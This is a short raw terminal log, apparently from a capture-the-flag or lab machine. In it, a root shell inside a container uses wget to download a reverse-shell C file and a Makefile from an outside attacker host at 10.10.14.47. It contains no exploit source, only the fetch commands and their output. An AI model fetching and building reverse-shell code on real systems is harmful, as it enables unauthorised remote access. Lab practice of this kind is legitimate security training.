 root@cfebe933d186:/root# pwd
pwd
/root
root@cfebe933d186:/root# wget http://10.10.14.47/reverse-shell.c
wget http://10.10.14.47/reverse-shell.c
--2021-04-28 11:30:25--  http://10.10.14.47/reverse-shell.c
Connecting to 10.10.14.47:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 616 [text/x-csrc]
Saving to: 'reverse-shell.c'
reverse-shell.c     100%[===================>]     616  --.-KB/s    in 0s
2021-04-28 11:30:25 (57.4 MB/s) - 'reverse-shell.c' saved [616/616]
root@cfebe933d186:/root# wget http://10.10.14.47/Makefile
wget http://10.10.14.47/Makefile
--2021-04-28 11:30:38--  http://10.10.14.47/Makefile
Connecting to 10.10.14.47:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 166 [application/octet-stream]
Saving to: 'Makefile'
Makefile            100%[===================>]     166  --.-KB/s    in 0s
2021-04-28 11:30:38 (17.2 MB/s) - 'Makefile' saved [166/166]
root@cfebe933d186:/root# ls
ls
Makefile  reverse-shell.c
root@cfebe933d186:/root#